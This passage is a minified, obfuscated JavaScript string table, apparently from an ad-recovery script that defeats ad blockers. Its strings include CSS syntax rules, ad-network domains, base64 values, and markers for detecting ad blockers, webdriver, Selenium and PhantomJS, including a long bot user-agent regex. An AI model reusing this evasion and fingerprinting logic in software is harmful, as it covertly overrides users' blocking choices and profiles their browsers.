iv[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','cdn.confiant-integrations.net','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','adm','Window_setTimeout','em5iZw==','from','Semicolon\x20or\x20block\x20is\x20expected','content-box|border-box','location','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<\x27margin-bottom\x27>','MediaQueryList','Hex\x20digit\x20is\x20expected','combo','imprnt-cnt','Nth','str','sn_ad_label_','XMLHttpRequest_response','AttributeSelector','mozInnerScreenX','rem','microad.net','Unknown\x20at-rule\x20descriptor','<declaration-value>?','sort','releaseEvents','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','term','false','beforeunload','set','Element_setAttributeNS','/adsid/integrator.js','myhomebook.de','api.adiostech.com','adnxs-simple.com','https://exchange.kueezrtb.com/prebid/multi/','cmVzZXJ2ZWQySW5wdXQ=','comment-token','findDeclarationValueFragments','visible|hidden|clip|scroll|auto','postrelease.com','media.net','Worker','cmp.osano.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','timeout','browserEngineKind','sp_message_','-webkit-calc(','_ignoreInvalidMapping','_generateSourcesContent','additionalAdsBait','<ident>|<function-token>\x20<any-value>\x20)','Url','<\x27margin-top\x27>','Element_matches','intersectionRect','start|middle|end','opts','is_blocking_ads','flip-block||flip-inline||flip-start','startOffset','hash','skip-node','<length>','<\x27margin-left\x27>','auto|<animateable-feature>#','active','CSSStyleSheet','getClickUrl','optable.co','`\x20structure\x20definition','insertData','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','function','<single-animation-fill-mode>#','/prebid.js','enliple','domain\x20switch:\x20no\x20src\x20attribute','appendChild','HTMLImageElement_attributionSrc','ads-partners.coupang.com','frames','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>',';\x20Partitioned','filter,\x20pointer-events','<div\x20class=\x22CAN_ad\x22>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','textAd','prelude','yieldlab.net','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','http:','appendScriptElementAsync','originalUrl','aborted','as_','orbidder.otto.de','\x22],[class*=\x22','<\x27margin-block-start\x27>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','self','errorTrace\x20signal\x20unexpected\x20behaviour','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','ads.blogherads.com','most-width|most-height|most-block-size|most-inline-size','RegExp_exec','as_skip','HTMLVideoElement','mustIncludeStrings','<div','1.9.1','localeCompare','aniview.com','article','cnlwYQ==','ad.360yield-basic.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','none|always|column|page|spread','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<\x27inset-inline\x27>','!boolean-group','.get',';\x20SameSite=Lax','givt_detected','xg4ken.com','aria-label','creativeId','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','ccgateway.net','contain|none|auto','compareByGeneratedPositionsDeflatedNoLine','size','https://consent.manchesterworld.uk','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','cpmstar.com','<relative-real-selector>#','installedModules','meta[http-equiv=\x22Content-Security-Policy\x22]','fetchParams','clientHeight','Unknown\x20node\x20type\x20`','read-only|read-write|write-only','[<length>|<percentage>|auto]{1,4}','geniee','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','internet_explorer','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','compareByGeneratedPositionsDeflated','?as-revalidator=','normal|compact','pub_300x250','attributes','decodeUrl','from|to|<percentage>|<timeline-range-name>\x20<percentage>','wechat','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','yieldlove.com','_self','window.top.document.domain;','start|end|center|baseline|stretch','<number>|<angle>','window.top.apstag.runtime.callCqWrapper','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','host','nth','prependData','plainchicken.com','trys','CSSStyleSheet_replaceSync','XMLHttpRequest_send','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','HTMLMetaElement','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','})()','_isTcfNeeded','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','buildID','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','acos(\x20<calc-sum>\x20)','<generic>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|italic|oblique\x20<angle>{0,2}','border','auto|balance','none|<filter-function-list>','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','lax','none|[weight||style||small-caps||position]','hue-rotate(\x20<angle>\x20)','https://securepubads.g.doubleclick.net/tag/js/gpt.js','dyv1bugovvq1g.cloudfront.net','r2b2.io','[data-ad-name]','prev','tunebat.com','getComputedStyle','<media-not>|<media-and>|<media-in-parens>','getSlots','INVENTORY_FRAME','compareByOriginalPositions','_as_injected_functions','HTMLAnchorElement_protocol','originalLine','adClosed','Expect\x20a\x20number','pubmatic.com','allowRunInIframe','documentElementKeys','abs(\x20<calc-sum>\x20)','addProperty_','stopImmediatePropagation','cmVzZXJ2ZWQy','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','onerror','element','yellowblue.io','<string>','rotateZ(\x20[<angle>|<zero>]\x20)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#',';\x20Expires=','<string>|<image>|<custom-ident>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','option\x20maxAge\x20is\x20invalid','calc(\x20<calc-sum>\x20)','sectionChange','ports','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','bad-string-token','UnicodeRange','computeSourceURL','[clip|ellipsis|<string>]{1,2}','Invalid\x20reserved\x20state:\x20','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<unknown>','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','ping','defaultPrevented','whale','awesomium','content-ad','advertisement','x:\x20','lvi','feature','DocumentFragment_querySelector','/negotiate/script-set-value','aswift','start|end|center|justify|distribute|stretch','noopStr','(\x5cs|>)','connatix.com','ybar','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','strict','AtruleDescriptor','configurable','fetchLater','getOutOfPage','String_replace','<length-percentage>&&hanging?&&each-line?','HTMLAnchorElement','yahoo-mail-v1','as_adblock','banner-ad','display','getAtrule','crios','none|chained','auto|none|text|all','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','<absolute-size>|<relative-size>|<length-percentage>','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','im-apps.net','normal|break-word','cef','enjgioijew','[Bot]\x20bot\x20detected,\x20botKind=','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','window.top._df.t','Document_referrer','simpli.fi','root','getSetCookie','rfihub.com','gpt-andbeyond','reserved2Output','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','fastclick.net','.source','none|<filter-function-list>|<-ms-filter-function-list>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','function\x20','type','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<mf-plain>|<mf-boolean>|<mf-range>','outerHTML','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','core-ads','<visual-box>||<length\x20[0,∞]>','normal|allow-discrete','https:','attributionsrc','[<filter-function>|<url>]+','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','sin(\x20<calc-sum>\x20)','<single-animation-iteration-count>#','hbwrapper.com','Failed\x20to\x20load\x20profile:\x20','eventName','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','IdSelector','expires','adUnitPath','HTMLLinkElement','HTMLTableColElement','mgid.com','writeln','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','adshield','sources','<attachment>#','searchParams','<\x27flex-grow\x27>','calledSelenium','<media-query-list>','Document_getElementsByClassName','Document_URL','Unexpected\x20end\x20of\x20input','getPrototypeOf','resolvedOptions','this.postMessage(...arguments)','<symbol>','auto|never|always','<blend-mode>|plus-lighter','valueOf','compareByGeneratedPositionsInflated','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','[discretionary-ligatures|no-discretionary-ligatures]','Module','infinityfree.com','brightness(\x20<number-percentage>\x20)','postMessage','cesoirtv.com','matcher','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','removeChild','ad-delivery.net','requestNonPersonalizedAds','<\x27border-top-width\x27>','getProperty','HTMLAnchorElement_search','_selenium','[name^=\x22google_ads_iframe\x22]','circle|ellipse','<media-query>#','throw\x20new\x20Error();','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<length-percentage>|<flex>|min-content|max-content|auto','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','none|circle|disc|square','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','25774wXGhKA','anonymous','setInterval','contrast(\x20[<number-percentage>]\x20)','normal|strong|moderate|none|reduced','errorTrace','<line-style>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','decodeURIComponent','static|relative|absolute|sticky|fixed|-webkit-sticky','recovery_adm_gpt_request','brandmetrics.com','DocumentFragment_getElementById','scaleY(\x20[<number>|<percentage>]\x20)','onClickAutoRecovery','anymind360.com','vmin','loc','application/json','Document_write','nexx360.io','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','teads.tv','ZndiaA==','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Click','tag','auto|both|start|end|maximum|clear','enabled','_fa_','Element_attributes','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','collect','Window_fetchLater','concat','https://qa.ad-shield.io','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','<\x27left\x27>','code','<\x27border-top-style\x27>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','samsungbrowser','interstitial','createSession','all|<custom-ident>','tokenize','Terminate\x20-\x20not\x20apply','auto|none','import(\x27','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','conative.network','skipSC','open-quote|close-quote|no-open-quote|no-close-quote','grayscale(\x20<number-percentage>\x20)','encode','children','as_inventory_id','<single-animation-play-state>#','initial','sunderlandecho.com','single|multiple','border-box|padding-box|content-box',';\x20SameSite=Strict','HTMLTableCellElement','inventories','gpt-funke','sessionId',',\x20scrollY:\x20','consumeUntilBalanceEnd','prototype','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<url>','adkernel.com','cmVzZXJ2ZWQxT3V0cHV0','auto|always|avoid|left|right|recto|verso','stylesheetUrlsToLoadBeforeHooking','dump','CSSPrimitiveValue','skipWs','PerformanceEntry','IFrame','privacymanager.io','Terminate\x20-\x20not\x20registered\x20in\x20db','blockIVT','mimeTypes','https://s.teag.ad-shield.io/2/857374/analytics.js','content_ad','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','features','bidsBackHandler','CSSStyleSheet_insertRule','decodeId','selenium','rch','atrules','fonts.googleapis.com','<length>|<percentage>|auto','ad_unit_path','title\x20(english\x20only)','\x0a\x20\x20syntax:\x20','omid_message_method','lvmax','AnPlusB','sourceContentFor','setAttribute','reserved1Output','block|inline|run-in','teads','pagead/js/dv3.js','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','read','decode','ADS_FRAME','none|<single-transition-property>#','[none|start|end|center]{1,2}','RENDERER','redirect','responseXML','pub_728x90','<an-plus-b>|even|odd','at-keyword-token','isParentsDisplayNone','Css','XMLHttpRequest_responseXML','search','startsWith','__lastWatirAlert','backgroundImage','tokenEnd','cap','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','indexOf','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','tan(\x20<calc-sum>\x20)','isElementDisplayNoneImportant','cookielaw.org','20030107','outerWidth','agrvt.com','invalid\x20protect-id\x20prefix:\x20','skimresources.com','scaleZ(\x20[<number>|<percentage>]\x20)','script_block_check','googletag\x20cmd\x20unshift\x20failed\x20:\x20','reserved2Input','bidder','linear|<cubic-bezier-timing-function>|<step-timing-function>','normal|light|dark|<palette-identifier>','supports(','as_domain','readSequence','ignore|stretch-to-fit','naver','[INVENTORY]\x20found\x20visible\x20','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<string>\x20[<integer>|on|off]?','https://prebid.cootlogix.com/prebid/multi/','grippers|none','<\x27border-width\x27>','deviceMemory','option\x20domain\x20is\x20invalid','auto|bar|block|underscore','<ns-prefix>?\x20<ident-token>','ndtvprofit.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<color>','PerformanceEntry_name','iu_parts','[restore-rejections]\x20handleQueued\x20fetch','HTMLTemplateElement','<color-stop-length>|<color-stop-angle>','Expect\x20a\x20keyword','dvi','link','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','file','<\x27inset-block\x27>','contents|none','<integer>|<length>','timeZone','[[<integer>|infinite]{2}]#|auto','didomi-','boolean-expr','has','botKind','http://127.0.0.1','rlh','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','<number-zero-one>','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','stringify','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','default|menu|tooltip|sheet|none','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','-apple-system|BlinkMacSystemFont','ariaLabel','property','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','none|mandatory|proximity','XXX','[<layer-name>#|<layer-name>?]','secure','doubleclick.net','parseFromString','https://consent.sunderlandecho.com','<\x27inset-block-end\x27>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','webgl','googletagservices.com','[src*=','privacy-center.org','advertisement-holder','doubleverify.com','flashtalking.com','ar-v1','tpdads.com','[alternate||[over|under]]|inter-character','skewX(\x20[<angle>|<zero>]\x20)','slotElementId','versions','units','cdn.flashtalking.com','last','always|[anchors-valid||anchors-visible||no-overflow]','tokenCount','requestBids','nightmare','border-box|content-box|margin-box|padding-box','RegExp_test','MSG_ACK','break-walk','gpt-enliple','HTMLIFrameElement_name','splice','openx.net','\x20\x20\x20\x20','__isProxy','Document','nextState','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','originalHostname','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','\x22\x20is\x20a\x20required\x20argument.','high','from-image|<angle>|[<angle>?\x20flip]','Range_createContextualFragment','data-stndz-hidden','device-cmyk(\x20<number>#{4}\x20)','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','solid|double|dotted|dashed|wavy','setItem','generic','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','emit','HTMLAnchorElement_pathname','equals','em1wYw==','validate','Blocked\x20slot\x20define:\x20[','aWQ=',',\x20scrollX:\x20','Request','Document_getElementsByTagName','__phantomas','rule','adthrive.com','https://googleads.g.doubleclick.net','onClick','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','__fpjs_d_m','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','none|<offset-path>||<coord-box>','lines','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','originalColumn','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','bydata.com','once','[none|<custom-ident>]#','<combinator>?\x20<complex-selector>','ancestorOrigins','deg','HTMLElement_dataset','enc_prev_ius','baseURI','leave','JlhEX1FPaE1ybHRwUjFjNHpHClk=','auto-add|add(\x20<integer>\x20)|<integer>','https://onetag-sys.com/prebid-request','applyRatio','slotRequested','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','max','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','securepubads.g.doubleclick.net','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Script','matchStack','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','nullable','updateCursors','sdk_version','hidden','hooking\x20started\x20without\x20preframe\x20hooking','reportToSentry','gptFetch','slice','Apple','ensureInit','ad.gt','proper.io','Number\x20sign\x20is\x20expected','webdriver','undefined','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','creativecdn.com','always|auto|avoid','connection','<number>|<percentage>|none','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','removeItem','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','as_inventory_frame_listener_adder','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','polarbyte','`\x20node\x20type\x20definition','whitespace-token','https://securepubads.g.doubleclick.net/gampad/ads','Document_getElementById','Analytics.event(','HyphenMinus\x20is\x20expected','true','shouldStorageWaitForTcf','replaceChild','inventoryId','syntax','Element_classList','isInRootIframe','ads','onload','<number-percentage>{1,4}\x20fill?','marphezis.com','<\x27flex-shrink\x27>','decorator','Profile','_map','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','getNode','ltr|rtl','applyTo','window.process\x20is','anyclip.com','analytics','<font-weight-absolute>{1,2}','bp_','initInventoryFrame','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','__replaced','presage.io','getAtruleDescriptor','opera','getItem','pubkey','Missed\x20`structure`\x20field\x20in\x20`','https://static.criteo.net/js/ld/publishertag.prebid.js','nextUntil','safe','<box>|border|text','atrulePrelude','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','cachedResultIsInAdIframe','navigator.connection.rtt\x20is\x20undefined','Text','8573741755808484570000','cmpStr','northantstelegraph.co.uk','stylesheet','<\x27top\x27>','mediaType','[none|<keyframes-name>]#',';\x20Secure','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','parseRulePrelude','admz','https://prg.smartadserver.com/prebid/v1','phantomjs','cancelAnimationFrame','reference','Hash','columns','window.external.toString\x20is\x20not\x20a\x20function','auto|inter-character|inter-word|none','auto|normal|active|inactive|disabled','allowPrebid','async','mailto:','_names','tb|rl|bt|lr','stopPropagation','onmessage','ssmas','pbjs','allowInterstitial','image','/dbm/ad','<custom-ident>\x20:\x20<integer>+\x20;','playwire.com','is_acceptable_ads_blocked','getId','<counter-style-name>','gpt-adpushup','gwd-','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','tokenStart','[native\x20code]','iionads.com','ADNXSMediation','[<length>{2,3}&&<color>?]','Symbol','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','img','scroll-position|contents|<custom-ident>','Unknown\x20field\x20`','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','nextCharCode','anonymised.io','mmctsvc.com','<bg-position>#',';\x20Priority=High','none','a2Zwdg==','\x20>\x20','skipUntilBalanced','XMLHttpRequest_status','mixed|upright|sideways','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','about:blank','sussexexpress.co.uk','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','join','setSourceContent','onmousedown','Element_querySelectorAll','none|[crop||cross]','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','TkduRThhX3kuRmpZTz00dzNdcDc=','__hooked','reduceRight','HTMLSourceElement','rad','consumeUntilSemicolonIncluded','scroll(\x20[<axis>||<scroller>]?\x20)','quantumdex.io','detect','delay',';\x20SameSite=None','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','ACK','auto|all|none','credentials','/cdn/adx/open/integration.html','statusText','lineItemId','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<counter()>|<counters()>','addAtrule_','advertisement__label','r2b2.cz','https://consent.halifaxcourier.co.uk','redir','<\x27margin-right\x27>','<font-stretch-absolute>{1,2}','s0.2mdn.net','cqb','/getconfig/sodar','fromCharCode','lookupOffsetNonSC','replaceState','[<family-name>|<generic-family>]#','text_ad','<type-selector>|<subclass-selector>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','tel:','auto|start|end|left|right|center|justify','economy|exact','umogames.com','rng','check','odd','mismatchOffset','none|[<svg-length>+]#','content-box|padding-box|border-box','recovery_loaded_time','polarbyte.com','<hex-color>|<absolute-color-function>|<named-color>|transparent','DOMParser','impactify.media','adnami.io','idFilter','Window','url(','auto|<\x27border-style\x27>','3lift.com','_phantom','<\x27inset-block-start\x27>','sequentum','https://t.visx.net/ul_cb/hb_post','none|<image>|<mask-source>','?version=','Mesa\x20OffScreen','r\x20script\x20executed\x20more\x20than\x20once','<color>{1,4}','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','toUTCString','<bg-clip>#','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','meta[name=\x22as-tester-handler-added\x22]','/sodar/sodar2','denied','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','firstCharOffset','Intl','ad.smaato.net','fGAJJ1JxajZDTldIXUk4c3g3dTNm','protectCss','gpt-anymind','sendXHR','<ident-token>|<function-token>\x20<any-value>?\x20)','tail','matchAll','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<line-style>{1,4}','ChromeDriverw','CanvasCaptureMediaStream','Terminate\x20-\x20profile\x20not\x20found','Window_fetch','copyScriptElement','scale3d(\x20[<number>|<percentage>]#{3}\x20)','none|<position-area>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','important','start|end|center|stretch','text','4dex.io','string','data:text/html,','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Document_createElement','MSG_SYN_URG','id5-sync.com','textContent','<number\x20[1,∞]>','phantomas','before','\x0a--','HTMLStyleElement','selectors','show|hide'